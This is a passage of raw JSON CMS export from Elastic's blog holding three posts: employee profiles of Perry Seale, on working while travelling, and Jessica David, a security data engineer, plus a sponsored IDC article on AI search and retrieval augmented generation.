(EB)_720x420_V1.jpg","created_by":"blte369ea3bcd6ac892","updated_by":"blte369ea3bcd6ac892","created_at":"2024-08-23T17:55:24.947Z","updated_at":"2024-08-23T17:55:24.947Z","content_type":"image/jpeg","file_size":"178440","filename":"158403_-_Accessibles_Month_-_Craig_(EB)_720x420_V1.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-08-23T17:59:31.570Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5140226dc969219a/66c8cd0ce28d87206eb0da05/158403_-_Accessibles_Month_-_Craig_(EB)_720x420_V1.jpg"},"title":"Craig Abbott shares his coping strategies for ADHD and why accessibility impacts everyone","title_l10n":"Craig Abbott shares his coping strategies for ADHD and why accessibility impacts everyone","updated_at":"2024-10-10T18:50:34.325Z","updated_by":"bltd9765be97bbed20c","url":"/blog/culture-accessibility-impacts-everyone","publish_details":{"time":"2024-10-10T18:50:40.094Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blte379179a8c2a673a","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Over the last decade, Perry Seale has traveled for work and traveled while working remotely. Here are his tried and true methods for being productive on the move.","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-08-30T17:53:36.898Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs3f7ec9c85c88a2ba"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIf you see Perry Seale with a backpack and his phone in his hand, it’s safe to assume he’s working, regardless of location.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I manage the relationship between Elastic and critical partners in the industry,” he says. “It’s a lot of alignment calls and strategy sessions, so I’m constantly on the phone.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePerry joined Elastic® in May 2024 as Alliance Lead - SHI, but he has worked remotely since 2014. Over the past decade, he has traveled for work and traveled while working remotely, so he has tried and true methods for being productive on the move.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I always travel with a second monitor, that’s really important for me,” he says. “I also make sure I have great connectivity, so I pay for an international phone plan so I have data and a hotspot anywhere. That’s saved me.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePerry also works the hours from his home time zone because that’s what his clients and customers expect of him. For example, he was working from the UK in July but maintained central US time zone hours. And to record his calls and take notes while on the move, he uses an AI transcription service.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOne of his goals this year is to work from a new place in America every month. Perry plans to couple it with work travel and spend a day traveling to a city or place nearby. He also has plans to go back to his home country of Trinidad and Tobago to see his mom — while working.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThis setup works because of Elastic’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-the-elastic-guide-to-distributed-work\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003edistributed nature\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. However, Perry alerts his manager if he’s drastically changing time zones.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“My manager said, ‘once you get in front of your partners regularly you can live or travel to any time zone that America covers,’” Perry says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePerry travels while working because he loves to work in places that are inspiring. He loves to experience different cultures and learn about people. One of the benefits of working remotely and traveling for work is getting to experience America and other countries and cultures, he says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I can sit in an office in walls of white that’s definitely not inspiring, or I can sit quietly in a jungle bungalow and work where it’s creative and inspiring,” he says. “With the right connectivity, you can perform at the maximum.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePerry also likes to connect with any local Elasticians on his travels.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Because we’re distributed, many people don’t know other Elasticians,” he says. “So I try to provide that community as I travel.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePerry joined Elastic for the community and a better culture. Elastic encourages people to work hard but have a life, he says. It’s about finding the balance. For Perry, that balance includes the flexibility to work from anywhere.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Because Elastic is so multicultural, I encourage distributed workers to travel the world. It allows the opportunity to appreciate and communicate better with different cultures. You have a common ground and can connect on a deeper level because they understand the culture better. For a global organization, that’s so important.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Your life is so enriched by what you experience,” Perry says. “Be inspired by your surroundings.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eJoin a company that is distributed by design. \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/careers/?baymax=web\u0026elektra=culture-be-productive-from-anywhere\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eCheck out open roles\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1b7ddd77049d0783"}}}],"publish_date":"2024-08-30","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"blt0414045bd4e12b0e","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt52792692434b009b","_version":1,"title":"culture blog banner 2.png","created_by":"blte369ea3bcd6ac892","updated_by":"blte369ea3bcd6ac892","created_at":"2024-08-30T17:52:41.599Z","updated_at":"2024-08-30T17:52:41.599Z","content_type":"image/png","file_size":"138014","filename":"culture_blog_banner_2.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-08-30T17:54:32.891Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt52792692434b009b/66d206e916999cfbec6b2150/culture_blog_banner_2.png"},"title":"Want to be productive from anywhere? Follow these tips from Perry Seale","title_l10n":"Want to be productive from anywhere? Follow these tips from Perry Seale ","updated_at":"2024-10-10T18:39:22.083Z","updated_by":"bltd9765be97bbed20c","url":"/blog/culture-be-productive-from-anywhere","publish_details":{"time":"2024-10-10T18:39:26.864Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt751aa67f97debeeb","_version":5,"locale":"en-us","ACL":{},"abstract_l10n":"Jessica David’s dad was a programmer and sat her down in front of a computer before she could really understand what it was. While she wasn’t interested then, she grew to love tech and started coding her own websites at 11 years old. ","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-09-06T16:48:35.680Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csda5e0767cd7ab08b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJessica David’s dad was a programmer and sat her down in front of a computer before she could really understand what it was. While she wasn’t interested then, she grew to love tech and started coding her own websites at 11 years old.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe went on to attend a high school that specialized in math and science, where she met others who also loved to program. Her sophomore year, she took her first computer science class, which solidified that she wanted to study computer science at college.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I thought it was mind-blowing what you can do with computers,” Jessica says. “I really learned about the magic of computers.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDespite her initial plan of doing research and becoming a professor, Jessica realized that research wasn’t for her and joined a consulting company where she worked on a variety of web development projects. One of her first projects was to build a data warehouse, something brand new to her.\u003cbr /\u003e\u003cbr /\u003e“That clicked with me,” Jessica says. “I was finding data from sources and loading it in. It wasn’t analysis, it was about ‘How does data get from A to B and is it accurate?’”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe started working in big data, where she maintained data pipelines and infrastructure, wrote code, and kept systems running. Jessica was considering making a move into data or DevOps when she came across a security data engineer job posting at Elastic.\u003cbr /\u003e\u003cbr /\u003e“It was the coolest job title I’ve ever seen,” she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJessica, principal data engineer, started on the security team at Elastic in 2020. Now, she \"moves data from one place to another,\" she jokes.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“We make sure the process is efficient and the security researchers can take the data and do what they need to do with it,” she says.\u003cbr /\u003e\u003cbr /\u003eOn any given day, Jessica could be working on a few different things. The first is maintaining her team’s current services, ensuring no adjustments need to be made and that data isn’t being backlogged, she says. She also designs and implements new data features.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJessica could also be thinking about what additional services the team can provide to automate and enhance the threat detection process.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“When you make people’s lives easier, they like their job more and they can do what they do best. If I can take the hard part away, they can do what they’re really good at,” she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJessica also helps to \u003c/span\u003e\u003ca href=\"https://www.youtube.com/watch?v=qoojLdKJvkc\u0026list=PL2tIJL4fCPDMuNt5F7IQTAykCHHAPCnJT\u0026index=20\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eplan ON Weeks\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, which are internal hackathons that happen twice a year.\u003cbr /\u003e\u003cbr /\u003e“I make sure these are well-organized and useful for people and that they happen efficiently,” she says. “I enjoy doing that. It means a lot to build and grow the team.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eJessica shares the following advice for other women looking to get into tech:\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eEmbrace the magic of computers.\u003c/strong\u003e\u003c/span\u003e \u003cspan style=\"font-size: 12pt;\"\u003e“They’re not always going to do what you want them to do, but someone is going to be there to help. We don’t have to work in a vacuum.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eWork as a team. \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“The best programmers don’t work in a silo. They ask questions and are involved in the team. You may not get it right the first time. Know that things won’t be easy but you’ll have someone there with you.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eGet a mentor. \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Find someone to be there to advocate for you and help you through those hard problems. Someone to guide you. I was so grateful for my manager here. He was so supportive in my promotion.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eFind your people. \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Find the support system, the people who want to answer cool questions with you. And be inquisitive.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd while she had an \"easy\" path as a woman in the tech industry, that doesn’t mean there haven’t been hard times, she says. For a while, she was trying hard to blend in, instead of letting who she is shine through. \"Know who you are and understand everyone has their own experiences,\" Jessica says.\u003cbr /\u003e\u003cbr /\u003e“Being open to listening and embracing those differences is key.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eJoin a company that welcomes everyone as they are. \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://jobs.elastic.co/jobs/department/engineering?\u0026utm_source=http://elastic.co/\u0026utm_medium=referral\u0026utm_campaign=eb-wit\u0026utm_content=jessica-blog\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eCheck out open roles\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd2648f77e4d8110b"}}}],"publish_date":"2024-09-09","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"bltb45e90791ca95e3b","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt44326bcdb935ecd8","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-09-06T16:47:50.878Z","created_by":"blte369ea3bcd6ac892","file_size":"209211","filename":"LinkedIn_Banner_720x420_Dark.png","parent_uid":null,"tags":[],"title":"LinkedIn Banner_720x420_Dark.png","updated_at":"2024-09-06T16:47:50.878Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-09-09T14:00:00.313Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt44326bcdb935ecd8/66db3236109fb9a2d4de57f8/LinkedIn_Banner_720x420_Dark.png"},"title":"Jessica David saw the coolest job title — a few months later she was working in data at Elastic","title_l10n":"Jessica David saw the coolest job title — a few months later she was working in data at Elastic ","updated_at":"2024-10-10T18:35:16.542Z","updated_by":"bltd9765be97bbed20c","url":"/blog/culture-working-data-elastic","publish_details":{"time":"2024-10-10T18:35:21.672Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt84700f89eae64e3b","_version":8,"locale":"en-us","ACL":{},"abstract_l10n":"Modern search systems have made great leaps in the accuracy, relevancy, and usefulness of results by leveraging AI-based capabilities. Now, generative AI is changing how forward-looking organizations approach search and knowledge management.","author":["blt9af0d1d045b0ed76"],"category":["bltc17514bfdbc519df"],"created_at":"2024-10-08T04:00:16.647Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs735206a4e019a3d7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe combination of AI and search enables new levels of enterprise intelligence, with technologies such as natural language processing (NLP), machine learning (ML)-based relevancy, vector/semantic search, and large language models (LLMs) helping organizations finally unlock the value of unanalyzed data. Search and knowledge discovery technology is required for organizations to uncover, analyze, and utilize key data. However, a deluge of data means legacy search systems can struggle to help business users quickly find what they need. In response, modern search systems have made great leaps in the accuracy, relevancy, and usefulness of results by leveraging AI-based capabilities. Now, a new wave of AI — generative AI (GenAI) — is changing how forward-looking organizations approach search, knowledge management, and other forms of knowledge discovery.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSearch is proving foundational to connect GenAI with business and real-world data by retrieving pertinent information from enterprise data sources, a process called retrieval augmented generation (RAG). By augmenting GenAI models with related information, search systems work to ensure accurate, relevant, useful answers and insights. Real-world questions and actionable insights are where the rubber of AI meets the road of real business context, and the importance of the retrieval step in RAG cannot be understated.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBefore diving into RAG, let’s take a step back to understand how we got here. This is helpful for understanding where best to utilize different forms of AI and information retrieval to get the most out of technology investments and accelerate the path toward becoming an AI-first organization.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How did we get here?","_metadata":{"uid":"cs89ce42a5631f0e6d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOver the past 10+ years, IDC has periodically surveyed organizations about the challenges and benefits of enterprise search and knowledge discovery. Survey questions focus on some of the untapped value represented by “hidden” or unanalyzed data. We poll knowledge workers on how much time they lose on a weekly basis to search-related activities like looking for information that they never actually find, searching across multiple data sources for a single piece of information, or connecting the dots between multiple pieces of information to arrive at an insight or answer.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn aggregate across 2013, 2015, 2019, and 2023, the data from these questions shows that legacy search engines that have not significantly advanced in the last five years have struggled to keep up with the increasing volume and variety of organizational data. These legacy engines typically use traditional keyword search and brittle, rules-based systems instead of adaptive, intelligent, semantic, and hybrid search. As a result, organizations using these tools must cope with poor relevancy ranking, outdated or broken query understanding, and basic findability challenges.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOn the other hand, the research shows that search systems that kept up with AI innovations have advanced markedly in the past five years. AI has brought significantly better capabilities for searching, translating, and combining information. These capabilities include:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIncreasingly sophisticated natural language understanding, allowing more users to ask questions in more natural language\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eML-based relevancy ranking, improving the order in which results are displayed and enabling personalization as well as popularity-based reranking\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSemantic/vector search, further enhancing natural language search capabilities by expanding the semantic understanding of search systems beyond exact keyword matching. The combination of keyword and vector search (a.k.a. hybrid search) is especially popular for ecommerce search use cases due to the ability to find both exact SKUs/product names as well as recommended or similar products, improving conversion, cross-sell, and upsell\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eUsing modern search meant that employees spent 12 fewer hours a week in time lost to search-related activities in 2023 compared to 2019 — a significant productivity improvement.\u003c/span\u003e\u003csup\u003e1\u003c/sup\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003csup\u003e\u003c/sup\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e Meanwhile, customers are also more satisfied and more willing to spend. Retail organizations that adopted modern AI-powered search reported benefits such as increase in cost savings (39%), profits (35%), and customer satisfaction and engagement (34%), as well as the ability to direct resources to higher-value and/or revenue-generating tasks (25%).\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The new imperative: From search to Search AI","_metadata":{"uid":"csc99c2b38b2e7edb7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLeaders across almost every industry face demands to leverage AI for business advantage and must accelerate their organization’s transition to becoming AI first. IDC found that 83% of IT leaders believe that GenAI models that leverage their own business’ data will give them a significant advantage over competitors.\u003c/span\u003e\u003csup\u003e2\u003c/sup\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003csup\u003e\u003c/sup\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e However, in January 2024, only 24% of organizations believed that their resources were extremely prepared for GenAI.\u003c/span\u003e\u003csup\u003e3\u003c/sup\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003csup\u003e\u003c/sup\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e The trials, errors, and successes of the past one to two years have shown that search technologies help to bridge the gap between GenAI and enterprise data via RAG. Compared to fine-tuning, which requires retraining an AI model, RAG can be a more cost-effective and less time-consuming method of supplementing LLMs with specific and/or proprietary data:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse5f3ba84029feee6"}}},{"image":{"image":{"uid":"blt8b1c3566de7def4b","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-08T03:53:35.967Z","created_by":"bltb6c155cd84fc0c1a","file_size":"171488","filename":"flowchart-idc-blog.png","parent_uid":null,"tags":[],"title":"flowchart-idc-blog.png","updated_at":"2024-10-08T03:53:35.967Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-10T14:00:01.231Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8b1c3566de7def4b/6704acbfe82b47367c3722d7/flowchart-idc-blog.png"},"_metadata":{"uid":"cs7d706507802e5119"},"caption_l10n":"","alt_text_l10n":"user interface flowchart","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs0bb514ea7f0009b8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs the above diagram shows, there are a number of steps and technologies involved in RAG across the indexing/pre-processing and query pipelines. Depending on the type of data and the use case involved, either vector search or a combination of vector and keyword (a.k.a. hybrid) search may be needed. Companies should assess their resources to determine which of these pieces they want to build and maintain themselves. IDC recommends the following:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEnsure the organization is leveraging strong search technology, with high levels of accuracy and relevancy, for the retrieval step of RAG. Aspects to look for include hybrid search (keyword and semantic/vector), automated reranking, and low-code/no-code tools that make testing and tuning easy for a wide variety of users. This step is crucial for ensuring that LLMs provide the most relevant, useful, and actionable summaries and answers.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAssess the accuracy and freshness of data sources, and consider what tools will be used to connect, filter, or ingest data into the pipeline. Ensure that data governance and business rules, such as access permissions, are not lost in the process and that the system has strong security guardrails.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDetermine what types of AI are best suited to different use cases. GenAI should be applied strategically to ensure that its usage is feasible, valuable, and responsible. If needed, select a provider with the necessary experience to assist in prioritizing use cases and AI usage.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLook for a partner that can assist with some or all of the steps required to connect enterprise data to LLMs, including parsing, chunking, embedding, storing, and using vector or hybrid search to retrieve key information to feed to the LLM.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs9afd15ea77faba66"}}},{"guest_author":{"topic_heading_l10n":"","_metadata":{"uid":"csbaf88f2c5e1368f6"},"author":["blt9af0d1d045b0ed76"]}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5c8a9f8e03e320f1"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eMessage from the Sponsor\u0026nbsp;\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic's complete, cloud-based solutions for search, observability, and security are built on the Elastic Search Al Platform, used by more than 50% of the Fortune 500. By taking advantage of all structured and unstructured data and securing and protecting private information, Elastic helps organizations use the precision of search to deliver on the promise of Al.\u003c/span\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs807e6951466164f0"}}},{"banner":{"reference":[{"uid":"bltbdff1688c39df6c2","_content_type_uid":"banner"}],"_metadata":{"uid":"cs23f4905e6411c466"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csbd4a4dd35f86c25a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e1. IDC’s North America Knowledge Discovery Survey, February 2023, n = 522\u003c/span\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 10pt;\"\u003e2. IDC’s GenAI ARC Survey, August 2023, n=1,363\u003c/span\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 10pt;\"\u003e3. IDC's Future Enterprise Resiliency and Spending Survey, Wave 1, January 2024, n = 881\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2acd75bf37b5230a"}}}],"publish_date":"2024-10-10","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Sponsored by 